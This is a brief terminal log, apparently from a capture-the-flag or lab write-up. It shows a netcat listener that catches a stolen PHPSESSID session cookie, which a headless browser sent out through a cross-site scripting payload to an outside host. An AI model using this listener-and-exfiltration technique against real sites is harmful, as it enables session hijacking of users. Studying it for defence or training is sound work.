 [root@10-7-115-241 ~]# nc -lvp 92
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::92
Ncat: Listening on 0.0.0.0:92
Ncat: Connection from 1.202.218.235.
Ncat: Connection from 1.202.218.235:57212.
GET /?url=PHPSESSID=81b223ff8d662932c7e261e0149c17f9 HTTP/1.1
Referer: http://127.0.0.1/post.php?id=2
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Accept: */*
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en,*
Host: 23.91.97.29:92
[root@10-7-115-241 ~]#